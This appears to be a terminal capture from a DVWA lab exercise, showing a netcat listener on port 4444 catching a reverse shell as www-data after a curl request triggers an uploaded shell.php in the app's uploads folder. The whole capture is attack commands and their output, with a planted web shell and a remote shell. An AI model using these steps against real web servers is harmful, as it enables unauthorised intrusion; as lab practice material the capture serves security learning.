 (agent47@debian) ~> nc -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.17.0.2.
Ncat: Connection from 172.17.0.2:51032.
bash: cannot set terminal process group (1607): Inappropriate ioctl for device
bash: no job control in this shell
www-data@buster:/var/www/html/dvwa/hackable/uploads$ whoami
whoami
www-data
www-data@buster:/var/www/html/dvwa/hackable/uploads$
(agent47@debian) ~> curl http://buster/dvwa/hackable/uploads/shell.php